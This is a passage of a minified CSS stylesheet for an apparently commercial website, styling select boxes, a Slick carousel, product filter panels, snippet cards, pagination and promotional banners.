#fff}.jq-selectbox__select:hover{background:linear-gradient(#f6f6f6,#e6e6e6)}.jq-selectbox__select:active{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.focused .jq-selectbox__select{border:1px solid #5794bf}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-selectbox__select-text{display:block;width:100%}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%;border-left:1px solid #ccc}.jq-selectbox__trigger-arrow{position:absolute;top:14px;right:12px;width:0;height:0;border-top:5px solid #999;border-right:5px solid transparent;border-left:5px solid transparent}.jq-selectbox:hover .jq-selectbox__trigger-arrow{border-top-color:#000}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{border-top-color:#aaa}.jq-selectbox__dropdown{box-sizing:border-box;width:100%;margin:2px 0 0;padding:0;border:1px solid #ccc;border-radius:4px;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.2);font:14px/18px Arial,sans-serif}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{box-sizing:border-box;width:100%;margin:0;padding:5px 27px 6px 8px;border:1px solid #ccc;border-radius:3px;outline:0;background:url([data-uri]) no-repeat 100% 50%;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox li{min-height:18px;padding:5px 10px 6px;color:#231f20}.jq-selectbox li.selected{background-color:#a3abb1;color:#fff}.jq-selectbox li:hover{background-color:#08c;color:#fff}.jq-selectbox li.disabled{color:#aaa}.jq-selectbox li.disabled:hover{background:0 0}.jq-selectbox li.optgroup{font-weight:700}.jq-selectbox li.optgroup:hover{background:0 0;color:#231f20;cursor:default}.jq-selectbox li.option{padding-left:25px}.jq-select-multiple{box-sizing:border-box;padding:1px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:#fff;box-shadow:inset 1px 1px #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px/18px Arial,sans-serif;color:#333;cursor:default}.jq-select-multiple.focused{border:1px solid #5794bf}.jq-select-multiple.disabled{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-select-multiple ul{margin:0;padding:0}.jq-select-multiple li{padding:3px 9px 4px;list-style:none}.jq-select-multiple li:first-child{border-radius:3px 3px 0 0}.jq-select-multiple li:last-child{border-radius:0 0 3px 3px}.jq-select-multiple li.selected{background:#08c;color:#fff}.jq-select-multiple li.disabled{color:#aaa}.jq-select-multiple li.optgroup{font-weight:700}.jq-select-multiple li.option{padding-left:25px}.jq-select-multiple li.selected.disabled,.jq-select-multiple.disabled li.selected{background:#ccc;color:#fff}.rating-art{float:left;width:300px}.rating-art span{float:right;position:relative}.rating-art span input{position:absolute;top:0;left:0;opacity:0}.rating-art span label{display:inline-block;width:30px;height:30px;text-align:center;color:#fff;background:#ccc;font-size:30px;margin-right:2px;line-height:30px;border-radius:50%;-webkit-border-radius:50%}.rating-art span.checked label,.rating-art span.checked~span label,.rating-art span:hover label,.rating-art span:hover~span label{background:#f90;color:#fff}input[type=email].styler,input[type=password].styler,input[type=search].styler,input[type=tel].styler,input[type=text].styler,input[type=url].styler,textarea.styler{padding:8px 9px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;box-shadow:inset 1px 1px #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px Arial,sans-serif;color:#333}input[type=search].styler{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea.styler{overflow:auto}input[type=email].styler:hover,input[type=password].styler:hover,input[type=search].styler:hover,input[type=tel].styler:hover,input[type=text].styler:hover,input[type=url].styler:hover,textarea.styler:hover{border-color:#b3b3b3}input[type=email].styler:hover:focus,input[type=password].styler:hover:focus,input[type=search].styler:hover:focus,input[type=tel].styler:hover:focus,input[type=text].styler:hover:focus,input[type=url].styler:hover:focus,textarea.styler:hover:focus{border-color:#ccc;border-top-color:#b3b3b3;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}button.styler,input[type=button].styler,input[type=reset].styler,input[type=submit].styler{overflow:visible;padding:8px 11px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;outline:0;background:linear-gradient(#fff,#e6e6e6);box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px Arial,sans-serif;color:#333;text-shadow:1px 1px #fff;cursor:pointer}button.styler.styler::-moz-focus-inner,input[type=button].styler.styler::-moz-focus-inner,input[type=reset].styler.styler::-moz-focus-inner,input[type=submit].styler.styler::-moz-focus-inner{padding:0;border:0}button.styler:not([disabled]):hover,input[type=button].styler:not([disabled]):hover,input[type=reset].styler:hover,input[type=reset].styler:not([disabled]):hover,input[type=submit].styler:not([disabled]):hover{background:linear-gradient(#f6f6f6,#e6e6e6)}button.styler:active,input[type=button].styler:active,input[type=reset].styler:active,input[type=submit].styler:active{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}button.styler[disabled],input[type=button].styler[disabled],input[type=submit].styler[disabled]{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}@media only screen and (max-width:1280px){.rightbar{display:none}#central-col{width:100%!important}main{padding-right:0!important}.mobile-store_type_google:after{display:none}}@media only screen and (max-width:1080px){.g-recaptcha{margin:37px 0}}@media only screen and (min-width:1380px){.mpubs-container{padding:0 15%}}.drag-target{margin-top:54px}.drag-target,.mobile-menu{display:none!important}.mobile-nav-user{background-color:#455a64}.mobile-nav-username{color:#fff;padding-left:70px;line-height:64px}.mob-menu-index-item{display:none}@media only screen and (max-width:680px){._hide-mobile{display:none}.stats{margin-right:0;font-weight:400}.blurb{margin:0}.graphic-btn--bot-m{margin-bottom:15px}.chosen{text-align:center}.m-center{text-align:center}.main-content{width:100%!important;margin:0!important;border-left:none!important}.mob-menu-index-item{display:block}.brand-logo{text-align:center}.brand-logo{max-width:auto!important;min-width:auto!important}.search{margin-top:-4px}.side-nav{background-color:#fff!important}.mobile-gpi-fix{padding:0!important}.menu-head{padding-left:33px!important;line-height:auto!important}.side-nav li{font-size:14px;line-height:40px!important}.menu__item,.menu__item--current{padding:0!important;padding-left:25px!important}.leftbar-create-btn{padding:0;width:175px;margin:0 auto!important;height:35px!important;line-height:35px!important}.right-col-footer-m-divider{border-top:1px solid #fff;padding-top:20px!important}.main-content{padding:0!important}.aint-mobile,.bk-fil,.dfp180x150,.hide-in-sidenav,.leftbar,.logo-name,.mobile-app-promo,.news-preview{display:none!important}.news-card{display:block!important}.news-img-preview{height:152px}.bookmark-title,.news-title,.search-title{display:block;display:-webkit-box;height:3.15rem;margin:0 auto;font-size:1.138rem;line-height:1.5;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.card label{margin-right:0}.garage-find{position:inherit!important}.nav__gp{display:inline-block!important;float:right;margin:10px}.drag-target,.mobile-menu{display:inherit!important}.create-tags__helper{margin-left:0!important}.youtube_embed{width:100%!important}#central-col{min-height:50vh!important}.card-content>[type=checkbox]+label:nth-of-type(2){margin-right:0!important}}@media only print{.main-content{margin-left:0;width:100%}#central-col{width:100%}.aint-print,.leftbar,.rightbar,footer,nav{display:none}main{padding:20px!important;font-size:18px}a[href^=http]:not([href*="mywebsite.com"]):after{content:" (" attr(href) ")"}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(ajax-loader.gif) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format("embedded-opentype"),url(fonts/slick.woff) format("woff"),url(fonts/slick.ttf) format("truetype"),url(fonts/slick.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.headline_header{font-family:Roboto,Arial,sans-serif}.headline_header .title_changeable{padding:0 10px 0 0;font-size:32px;line-height:1.4}.layout_type_maya{font-family:Roboto,Arial,sans-serif}.layout_type_maya a{color:#2196f3;cursor:pointer}.layout_type_maya a:hover{opacity:.8}.c-filter-panel-dropdown{min-height:30px;margin:22px 0 15px}.c-filter-sorter_state_select.c-filter-sorter_sort_asc .c-filter-sorter__link:hover,.c-filter-sorter_state_select.c-filter-sorter_sort_desc .c-filter-sorter__link:hover,.filter-sorter_state_select.filter-sorter_price_aprice .filter-sorter__link:hover,.filter-sorter_state_select.filter-sorter_price_dprice .filter-sorter__link:hover{cursor:pointer;color:#2196f3}.c-filter-sorter_state_select .c-filter-sorter__link:hover,.filter-sorter_state_select .filter-sorter__link:hover{color:#212121}.c-filter-sorter{margin-left:15px}.c-filter-sorter,.c-filter-sorter__label{display:inline-block;font-size:13px}.c-filter-block_pos_left{display:inline-block;padding-right:0}.c-filter-sorter__link{cursor:pointer;font-size:13px;color:#2196f3}.c-filter-sorter_state_select .c-filter-sorter__link{color:#212121;cursor:default}.c-filter-sorter_sort_asc .c-filter-sorter__link{padding-right:15px;background:url([data-uri]) no-repeat right 55%}.c-filter-sorter_sort_desc .c-filter-sorter__link{padding-right:15px;background:url([data-uri]) no-repeat right 55%}.c-filter-panel-dropdown__item .c-filter-block{display:inline-block;text-align:left}.c-filter-panel-dropdown__main{display:-ms-flex;display:flex}@media (min-width:1230px){.c-filter-block_pos_left{width:auto;padding-right:25px}}.checkbox_size_s .checkbox__label{padding-left:5px}.checkbox__label{cursor:pointer;display:inline-block;vertical-align:middle}.checkbox_size_s .checkbox__box{width:15px}.checkbox_size_s .checkbox__box{height:14px}.checkbox__box{position:relative;z-index:0;display:inline-block;line-height:normal;cursor:pointer}[type=checkbox]:checked.checkbox__control,[type=checkbox]:not(:checked).checkbox__control{position:absolute;z-index:4;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0;border:none;outline:0;background:0 0;cursor:pointer}.checkbox_size_s.checkbox_checked_yes .checkbox__tick{bottom:3px}.checkbox_size_s .checkbox__tick{bottom:8px;left:2px;width:16px;height:16px;background-image:url(/static/img/checked.svg)}.checkbox__tick{position:absolute;z-index:3;visibility:hidden;pointer-events:none;background:50% no-repeat;opacity:0;transition:bottom .05s,opacity .05s,visibility 0s .05s;transition-timing-function:ease-out}.checkbox__control:checked+.checkbox__tick{visibility:visible;opacity:1;transition-delay:0s}.checkbox_theme_normal .checkbox__box:before{border:1px solid;border-color:rgba(0,0,0,.2);border-radius:3px;background-color:#fff;background-clip:padding-box}.checkbox__box:before{transition:.1s ease-out;transition-property:border-color,border-width,background-color}.checkbox__box:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:''}.c-filter-panel-dropdown__item{line-height:27px;display:inline-block;width:calc(25% - 15px);margin-right:15px;vertical-align:top}.c-filter-panel-dropdown__item_right_100{text-align:right;display:inline-block;width:auto;margin-right:0;margin-left:auto}.c-filter-panel-dropdown__item_size_triple{width:75%;margin-right:0}.view-switcher{text-align:right}.radio-button{display:inline-block;white-space:nowrap;-webkit-tap-highlight-color:transparent;font-family:inherit}.input_size_s,.radio-button_size_s{font-size:13px;line-height:28px}.radio-button__radio{position:relative;z-index:2;display:inline-block;margin:0 -1px 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;outline:0;touch-action:manipulation;cursor:pointer}.radio-button__radio_side_right{margin-right:0}.radio-button__radio_side_right,.radio-button__radio_side_right:before{border-top-right-radius:3px;border-bottom-right-radius:3px}.radio-button__radio:after,.radio-button__radio:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:''}.radio-button__radio:after{z-index:-2;top:1px;right:1px;bottom:1px;left:1px}.radio-button__radio_side_right:after{right:1px;border-top-right-radius:2px;border-bottom-right-radius:2px}.radio-button__radio_side_right,.radio-button__radio_side_right:before{border-top-right-radius:3px;border-bottom-right-radius:3px}[type=radio].radio-button__control{position:absolute;opacity:0;cursor:pointer}.radio-button__text{position:relative;z-index:1;padding:0 13px;pointer-events:none}.view-switcher__item{opacity:.4;background-position:6px 1px;background-repeat:no-repeat}.view-switcher__item_type_list{background-image:url([data-uri])}.view-switcher__item_type_grid{background-image:url([data-uri])}.radio-button__radio_checked_yes .view-switcher__item{opacity:1}.layout_type_search{display:-ms-flex;display:flex}.layout__col{display:inline-block;vertical-align:top}.layout__col_search-results_normal{width:75%}.c-filter-applied-results__content{position:relative;height:auto}.c-snippet-list_type_grid{display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap}.c-snippet-cell2{position:relative;display:flex;flex-direction:column;width:33.3%;padding:20px;box-shadow:-1px 0 0 0 #e6e6e6 inset,0 -1px 0 0 #e6e6e6 inset,-1px -1px 0 0 #e6e6e6,-1px 0 0 0 #e6e6e6,0 -1px 0 0 #e6e6e6}.c-snippet-cell2__hover{position:absolute;top:20px;right:20px;z-index:5}.c-snippet-cell2__toolbar .c-product-toolbar{display:flex;flex-direction:row-reverse}.c-snippet-cell2__hover .c-user-lists_type_compare,.c-snippet-cell2__hover .wishlist-control{transition:opacity .2s;text-align:right;opacity:0}.c-snippet-cell2__toolbar .c-product-toolbar__item{position:relative;width:32px;height:32px;border:solid 1px rgba(0,0,0,.15);border-radius:3px;background-color:#fff}.c-product-toolbar__item{display:inline-block;cursor:pointer;vertical-align:top}.c-snippet-cell2:hover .c-snippet-cell2__hover .c-user-lists_type_compare,.c-snippet-cell2:hover .c-snippet-cell2__hover .wishlist-control{transition:opacity 0s;opacity:1}.c-snippet-cell2__toolbar .c-product-toolbar__item:not(:first-child){margin-right:10px}.c-snippet-cell2__toolbar .c-product-toolbar__item .image{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.c-product-toolbar__item .image{display:inline-block;margin-right:5px;vertical-align:middle;background-position:50%}.image_name_favorite{opacity:.5;width:16px;height:15px;background:url([data-uri]) no-repeat 50% 50%}.image_name_compare{opacity:.5;width:21px;height:12px;background:url([data-uri]) 50% 50% no-repeat}.c-product-toolbar__item .image.active,.c-product-toolbar__item .image:hover,.c-product-toolbar__item input:-webkit-autofill+label.image{opacity:1}.popup2_target_anchor{position:absolute;padding:2px 7px;top:-35px;left:50%;transform:translateX(-50%);background-color:rgba(0,0,0,.6);opacity:0;transition:.2s}.popup2_target_anchor::after{content:"";position:absolute;bottom:-7px;left:50%;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:7px solid rgba(0,0,0,.6);transform:translateX(-50%)}.c-product-toolbar__item .image:hover+.popup2_target_anchor{opacity:1}.popup2_target_anchor .tooltip__content{font-size:13px;color:#fff}.c-snippet-cell2__image{position:relative}.c-snippet-cell2__image:before,.c-snippet-cell_cms_promo-image:before{display:block;width:100%;padding-top:100%;content:''}.c-snippet-cell2__image>.image{position:absolute;top:50%;right:0;bottom:0;left:50%;max-width:100%;max-height:100%;transform:translate(-50%,-50%)}.c-snippet-cell2__header{position:relative;margin-bottom:8px;padding-top:31px}.c-snippet-cell2__title .c-snippet-cell2__title-link{display:inline-block;font-size:15px;line-height:1.3}.c-snippet-cell2__main-price .c-snippet-cell2__price-link{font-weight:700;font-size:18px;line-height:1.67;color:#212121}.c-snippet-cell2__main-price .c-snippet-cell2__price-link:hover{color:#2196f3}.c-snippet-card2__rating{color:999;margin-right:12px}.c-snippet-card2__rating span{font-size:13px;color:#999}.c-snippet-card2__rating .rating{font-size:13px;line-height:15px;position:relative;display:inline-block;width:27px;height:22px;margin-right:14px;padding:2px 0 0 2px;text-align:center;cursor:default;color:#fff;border-width:2px 0 2px 2px;border-style:solid;border-color:#2196f3;background:#2196f3}.c-snippet-card2__rating .rating::after{content:"";position:absolute;top:50%;right:-5px;width:0;height:0;border-top:11px solid transparent;border-bottom:10px solid transparent;border-left:5px solid #2196f3;transform:translateY(-50%)}.c-reasons-to-buy{font-size:13px;line-height:1.2}.c-snippet-cell2__more-prices-link{margin-top:8px;color:#999;line-height:1.5;font-size:13px}.c-snippet-cell2__reasons-to-buy-item{margin-top:8px;margin-bottom:8px}.c-reasons-to-buy_interes .c-reasons-to-buy__label{color:#999}.search-layout{display:inline-block;width:25%;min-height:1px;vertical-align:top;padding-right:0;padding-left:30px;max-width:350px}.search-prepack{position:relative;background-color:#fff}.c-form-box{position:relative;margin:16px 0 0}.c-form-box:first-child{margin-top:0}.c-form-box-wrap{position:relative;padding:0 0 14px}.c-form-box-wrap:before{content:"";position:absolute;left:0;right:0;top:0;height:2px;background-color:#f0f0f0}.c-form-box:after{content:"";position:absolute;left:0;right:0;bottom:0;height:2px;background-color:#f0f0f0}.c-form-box-title{display:block;font-size:18px;line-height:58px;font-weight:700;margin-bottom:-5px}.c-category-list{position:relative;font-size:13px;line-height:24px;padding-left:0;margin:0;transition:all .25s ease}.c-category-item-pad{padding-left:20px}.c-category-item{color:#212121}.c-category-list .c-category-link-active,.c-category-list .c-category-link-active:hover{color:#212121;opacity:1}.c-form-fieldset-top{position:relative;z-index:100;padding:0;margin:0;font-size:0;margin-bottom:32px;z-index:7;border:none}.c-form-legend-top{font-size:13px;line-height:15px;font-weight:700;color:#212121;padding:0;outline:0;line-height:20px}._1AXzWMKPI7,.c-form-fieldset--inner-top{position:relative;z-index:100;display:block}.c-form-fieldset--inner-top{padding:8px 0;margin:0;list-style:none;padding-top:12px}.c-form-select-top,.c-form-select-wrap-top{position:relative;outline:0;margin:0}.c-form-select-wrap-top{vertical-align:top;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0}.c-form-select-label-top{position:absolute;z-index:300;height:28px;width:28px;right:-100%;top:0;display:block;cursor:pointer;text-indent:-999999px;display:none}input[type=text].c-form-select-top{background:0 0;padding-top:3px;padding-bottom:4px;padding-right:11px;line-height:16px;font-size:13px;color:#212121;border:1px solid rgba(0,0,0,.2);box-sizing:border-box;width:100%;height:28px;z-index:200;transition:border .128s ease-in-out,color .128s ease-in-out;padding:4px 55px 4px 12px;outline:0}select.c-form-select-top{display:block;background:0 0;padding-top:3px;padding-bottom:4px;padding-right:11px;line-height:16px;font-size:13px;color:#212121;border:1px solid rgba(0,0,0,.2);box-sizing:border-box;width:100%;height:28px;z-index:200;transition:border .128s ease-in-out,color .128s ease-in-out;padding:4px 55px 4px 12px;outline:0}input[type=text].c-form-select-top:disabled,select.c-form-select-top:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#aaa}._2vgUBjPRsS{opacity:0;z-index:200;border-color:rgba(0,0,0,.08)}.c-form-fieldset-wrap{position:relative;z-index:8;margin:24px 0 0}.c-form-fieldset{position:relative;z-index:100;padding:0;margin:0;font-size:0;line-height:0;border:none}.c-form-legend-pad{font-size:13px;line-height:15px;font-weight:700;color:#212121;padding:0;outline:0;padding:5px 0}.c-form-list{position:relative;z-index:100;display:block;padding:8px 0;margin:0;list-style:none;padding-bottom:5px}.c-form-list-item{display:inline-block;vertical-align:top;width:50%;box-sizing:border-box;padding:0;margin:0}.c-form-list-item:first-child{padding-right:5px}.c-form-list-item:last-child{padding-left:5px}.c-form-input-wrap{position:relative;z-index:100;padding:0;margin:0;overflow:hidden;background:#fff}.c-form-label-hide{position:absolute;z-index:300;height:28px;width:28px;right:-100%;top:0;display:block;cursor:pointer;text-indent:-999999px}.c-form-input-text{padding-left:25px}input[type=text].c-form-input-text{background:0 0;padding-top:3px;padding-bottom:4px;padding-right:11px;padding-left:25px;line-height:16px;color:#212121;border:1px solid rgba(0,0,0,.2);margin:0;box-sizing:border-box;width:100%;outline:0;position:relative;z-index:200;transition:border .128s ease-in-out,color .128s ease-in-out}.c-form-input_text,input[type=text].c-form-input-text{font-size:13px;height:28px}.c-form-input_text{position:absolute;line-height:28px;padding:0 0 0 9px;z-index:100;left:0;top:0;display:block}.c-form-label{position:relative;z-index:100;display:inline-block;vertical-align:top;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:0;padding:0;margin:0}.c-form-input-checkbox-text-wrap{position:relative;z-index:101;display:block;padding:0 0 0 21px;color:#212121;cursor:pointer;font-size:0}.c-form-input-checkbox-text-wrap:after,.c-form-input-checkbox-text-wrap:before{content:"";display:block;position:absolute;z-index:200}.c-form-input-checkbox-text-wrap:before{width:14px;height:14px;left:7px;top:7px;transform:translate(-50%,-50%);border-radius:3px;border:1px solid rgba(0,0,0,.2);background-color:#fff;transition:.1s ease-out;transition-property:transform,border-color,border-width,background-color;box-sizing:border-box}.c-form-input-checkbox-text-wrap:after{top:-4px;left:1px;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M13.795 1L5.79 12.527 2.036 8.503 1 9.773 5.917 15 15 2.112 13.795 1z'/></svg>");background-position:50% 50%;background-repeat:no-repeat;transform:translateY(-5px);opacity:0;transition:opacity .128s ease-in-out,transform .128s ease-in-out}.c-form-input-checkbox:checked+.c-form-input-checkbox-text-wrap:after{transform:translateY(0);opacity:1}.c-form-input-checkbox{padding:0;margin:0;opacity:0;position:absolute;z-index:100;width:14px;height:14px;border:none;left:0;top:7px;transform:translateY(-50%)}.c-form-input-checkbox-text{font-size:13px;line-height:14px;transition:color .128s ease-in-out;display:inline-block;vertical-align:middle}.c-form-price-box{margin-top:4px}.search-layout fieldset{border:none}.c-form-fieldset-pad{position:relative;z-index:100;padding:0;margin:0;font-size:0;padding:5px 0}.c-form-legend-hide{width:1px;height:1px;position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);padding:0}.c-form-input-checkbox-text-bold{font-weight:700}.c-form-legend{font-size:13px;line-height:15px;font-weight:700;color:#212121;padding:0;outline:0}.c-form-checkbox-list,.c-form-checkbox-list-item{position:relative;z-index:100;display:block}.c-form-checkbox-list{padding:8px 0;margin:0;list-style:none}.c-form-checkbox-list-item{padding:4px 0}.c-form-show-box{position:relative;z-index:100;padding:5px 0}.c-form-show-link{font-size:13px;line-height:1.6;cursor:pointer;color:#2196f3}.c-form-checkbox-list,.g-3PHye2l3{position:relative;z-index:100;display:block}input.c-form-input-radio{padding:0;margin:0;opacity:0;position:absolute;z-index:100;width:14px;height:14px;border:none;left:0;top:7px;transform:translateY(-50%)}.c-form-input-radio-text-wrap{position:relative;z-index:101;display:block;padding:0 0 0 21px;color:#212121;cursor:pointer}.c-form-input-radio-text-wrap:after,.c-form-input-radio-text-wrap:before{content:"";display:block;position:absolute;z-index:200}.c-form-input-radio-text-wrap:before{width:14px;height:14px;border-radius:50%;left:0;top:0;border:1px solid rgba(0,0,0,.2);background-color:#fff;transition:background-color .128s ease-in-out,width .128s ease-in-out,height .128s ease-in-out;box-sizing:border-box}.c-form-input-radio-text-wrap:after{top:4px;left:4px;width:6px;height:6px;opacity:0;transition:opacity .128s ease-in-out;background-color:#000;border-radius:50%}.c-form-input-radio:checked+.c-form-input-radio-text-wrap:after{opacity:1}.c-form-input-radio-text{font-size:13px;line-height:14px;transition:color .128s ease-in-out;display:inline-block;vertical-align:middle}.c-form-input-wrap{position:relative;z-index:100;padding:0;margin:0;overflow:hidden;background:#fff}.c-form-input-checkbox-text-star{display:inline-block;vertical-align:middle;position:relative;z-index:100}.c-form-input-checkbox-text2{display:inline-block;vertical-align:middle}.c-form-input-checkbox-text-star{top:-1px;width:70px;height:14px;margin:0 0 0 4px}.c-form-input-checkbox-text-star:after,.c-form-input-checkbox-text-star:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:repeat-x;background-position:0 0;background-size:14px 14px}.c-form-input-checkbox-text-star:before{z-index:100;background-image:url([data-uri])}.c-form-input-checkbox-text-w .c-form-input-checkbox-text-star:after{width:80%}.c-form-input-checkbox-text-star:after{z-index:200;background-image:url([data-uri]);width:0}.c-form-checkbox-list,.c-form-checkbox-list-item{position:relative;z-index:100;display:block}.c-form-checkbox-list,.c-form-checkbox-list-item{position:relative;z-index:100;display:block}.c-form-bottom-wrap{position:relative;z-index:100;padding:25px 0}.c-form-bottom-link{font-size:13px;line-height:1.6;cursor:pointer}.c-form-box-2::after{display:none}.c-pager-more{height:42px;margin:13px auto 0;text-align:center}.pager-more__button .button{position:relative;box-sizing:border-box;margin:0;padding:0;-moz-user-focus:ignore;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-decoration:none;border:0;outline:0;background:0 0;-webkit-tap-highlight-color:transparent;touch-action:manipulation;overflow:visible;font-family:inherit;text-align:center;font-size:15px;display:block;width:100%;line-height:42px;color:#666;border-radius:3px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.button__text{padding:0 15px}.c-pager{margin:13px 0 20px;min-height:28px;font-size:0}.c-pager__button-prev{margin-right:13px}.c-pager a{font-size:13px;line-height:28px;position:relative;display:inline-block;box-sizing:border-box;padding:0;-moz-user-focus:ignore;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-decoration:none;border:0;outline:0;background:0 0;-webkit-tap-highlight-color:transparent;touch-action:manipulation;border:1px solid;border-color:rgba(0,0,0,.2);background-clip:padding-box;transition-property:border-color,border-width,background-color;background-color:transparent;transition:.1s ease-out;color:#000}.g-hidden{visibility:hidden}.c-pager__button-next .button__text:after,.c-pager__button-prev .button__text:after{position:absolute;top:50%;width:12px;height:6px;margin-top:-3px;content:"";cursor:pointer;text-align:center;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%}.c-pager__button-next .button__text:after{right:10px;transform:rotate(270deg)}.c-pager__button-prev .button__text:after{left:10px;transform:rotate(90deg)}.c-pager__button-prev .button__text{padding-left:30px}.c-pager__button-next .button__text{padding-right:30px}.c-pager__button-next{margin-left:13px}.c-pager__button-prev{margin-right:13px}.c-pager__button-number.active,input:-webkit-autofill+label.c-pager__button-number{color:#fff;border-color:#2196f3;background:#2196f3}.c-pager .b-pager__select{float:right}.select__control{display:block;font-size:13px;line-height:28px;white-space:nowrap;max-width:100%;text-align:left;vertical-align:top;min-width:155px;border:1px solid;border-color:rgba(0,0,0,.2);background-color:#fff}select:focus{outline:0}.c-entrypoint-carousel{position:relative;margin:15px -10px 15px -12px;overflow:hidden}.c-entrypoint-banner{display:block;margin-right:10px;margin-left:10px;overflow:hidden;height:176px;transition:opacity .3s ease-out;vertical-align:top;background:#f7f7f7}.c-entrypoint-banner__image{position:relative;display:inline-block;width:calc(46% - 40px);height:140px;margin:18px 20px;vertical-align:middle}.c-entrypoint-banner__image .image{position:absolute;top:50%;left:50%;max-width:100%;max-height:100%;transform:translate(-50%,-50%)}.c-entrypoint-banner__content{display:inline-block;width:44%;margin:8% 20px 11% 0;vertical-align:top}.c-entrypoint-banner__title{font-size:21px;line-height:26px;white-space:normal;opacity:.88;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-entrypoint-banner__content .mbo-page-text__paragraph{margin:0}.c-entrypoint-banner__subtitle{font-size:15px;line-height:20px;margin-top:10px;color:#000;opacity:.5}.c-entrypoint-carousel__inner .slick-prev{left:20px;background:url([data-uri]) 50% 50% 